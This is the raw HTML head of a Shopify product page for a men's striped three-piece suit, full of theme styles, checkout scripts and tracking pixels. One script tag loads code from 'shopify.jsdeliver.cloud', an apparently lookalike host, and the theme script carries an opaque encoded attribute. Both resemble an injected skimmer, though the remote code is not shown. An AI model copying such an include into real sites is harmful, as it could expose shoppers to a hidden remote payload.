

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ckese.com/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004
body_size: 49474
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
<style>
.areviews_main_header_container {
margin-top: -10px!important;
margin-bottom: -15px!important;
}
</style><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ckese.com/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

<script src="//ckese.com/cdn/shop/t/108/assets/main.js?v=21054179157073394981761487948" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>很遗憾，此商店在您的国家不可用。</h2>" data-animations-type="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU="></script>
    <script src="//ckese.com/cdn/shop/t/108/assets/secondary.js?v=176493633728047177611761487948" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002
 &ndash; Wixese</title>

    
      <meta name="description" content="+ Size Chart+ Product Details Item Type: Custom Suits Closure Type: Single-breasted Material: Cotton/polyester fiber Clothing Length: Regular Front Style: Flat Package includes jacket, vest, pants. Tailoring is also available in our stores. Purchase any size and send us your body measurements through email. Considering">
    

    

<meta property="og:site_name" content="Wixese">
<meta property="og:url" content="https://ckese.com/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004">
<meta property="og:title" content="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002">
<meta property="og:type" content="product">
<meta property="og:description" content="+ Size Chart+ Product Details Item Type: Custom Suits Closure Type: Single-breasted Material: Cotton/polyester fiber Clothing Length: Regular Front Style: Flat Package includes jacket, vest, pants. Tailoring is also available in our stores. Purchase any size and send us your body measurements through email. Considering"><meta property="og:image" content="http://ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169">
  <meta property="og:image:secure_url" content="https://ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="160.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002">
<meta name="twitter:description" content="+ Size Chart+ Product Details Item Type: Custom Suits Closure Type: Single-breasted Material: Cotton/polyester fiber Clothing Length: Regular Front Style: Flat Package includes jacket, vest, pants. Tailoring is also available in our stores. Purchase any size and send us your body measurements through email. Considering">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7047118921/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ckese.com/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5e6862aed78bd586b3c4c8c20a4c6dff","betas":["rich-media-storefront-analytics"],"domain":"ckese.com","predictiveSearch":true,"shopId":7047118921,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sheepmen.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-www-manxese-com-theme-export-wixe","id":184901304614,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ckese.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ckese.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//ckese.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//ckese.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=331\u0026shop=sheepmen.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=sheepmen.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=sheepmen.myshopify.com","\/\/cdn.shopify.com\/proxy\/650e1dfdf7b70cb58641100923e0cc719f75d0dc4a8ec22ac74d62a60c904a35\/api.goaffpro.com\/loader.js?shop=sheepmen.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=100580\u0026ssmtid=103335\u0026shop=sheepmen.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=sheepmen.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=sheepmen.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7047118921,"offset":28800,"reqid":"793bed4b-d616-4085-91dc-33fc8ea2cea5-1769973793","pageurl":"ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","u":"3ac7773da539","p":"product","rtyp":"product","rid":1820150792265};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ckese.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ckese.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ckese.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ckese.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ckese.com/cdn/shop/t/108/compiled_assets/scripts.js?v=11968"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//ckese.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//ckese.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.0952380952380953;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 46, 70, 94;
        --color-base-accent-1: 46, 70, 94;
        --color-base-accent-2: 208, 50, 59;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2e465e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.7 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ckese.com/cdn/shop/t/108/assets/base.css?v=153004382903766558811761487948" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ckese.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ckese.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ckese.com/cdn/shop/t/108/assets/component-predictive-search.css?v=76514217051199997821761487948"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

<!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','q5v9h');
</script>
<!-- End Twitter conversion tracking base code -->

  <div class="ot-twitter-multi-pixel"></div>

  <meta property="omega:tags" content="Men's Formal Suits, Men's suits, ">
  <meta property="omega:product" content="1820150792265">
  <meta property="omega:product_type" content="">
  <meta property="omega:collections" content="87982538825, 83813367881, 83457802313, ">





  
  <script>
    var arrayTwitterPixelTrack = [];
    var listTwitterPixelByType = [];
    var listTwitterPixelConversionByType = [];
    // console.log('shop.metafields:', '{"setting"=>"{\"id\":\"2139\",\"shop\":\"sheepmen.myshopify.com\",\"enable\":\"1\",\"plan\":\"3\",\"active_plan_at\":null,\"timezone\":\"UTC\",\"statusFeedback\":\"1\",\"lastUpdate\":\"2025-11-28 16:52:38\",\"timeOnline\":\"\",\"reasonDisable\":\"\",\"reasonOtherDisable\":\"\",\"DiscountCode\":\"\",\"usePixelFromShopify\":\"0\",\"PlanShopify\":\"basic\",\"price\":\"0.00\",\"list_delete_pixel_downgrade\":null,\"enable_web_pixel\":\"2025-11-28 16:52:38.0\",\"max_capi\":\"0\",\"additional_capi_purchased\":\"0\",\"webpixel_event_ic\":\"0\",\"webpixel_event_atc\":\"0\",\"is_use_pricing\":\"using\",\"plan_id\":\"0\"}"}');
  </script>
    
    

    

    
    

    
    
    


    
    
    


    
    
    

    
    
    

    
     
    
          <script>
              const OmegaTwitterPixelSettings = JSON.parse(JSON.stringify({"id":"2139","shop":"sheepmen.myshopify.com","enable":"1","plan":"3","active_plan_at":null,"timezone":"UTC","statusFeedback":"1","lastUpdate":"2025-11-28 16:52:38","timeOnline":"","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":"0","PlanShopify":"basic","price":"0.00","list_delete_pixel_downgrade":null,"enable_web_pixel":"2025-11-28 16:52:38.0","max_capi":"0","additional_capi_purchased":"0","webpixel_event_ic":"0","webpixel_event_atc":"0","is_use_pricing":"using","plan_id":"0"}));
              localStorage.setItem('ot_omega_twitter_pixel_setting', JSON.stringify(OmegaTwitterPixelSettings) );
          </script>
    



<script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7047118921,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", 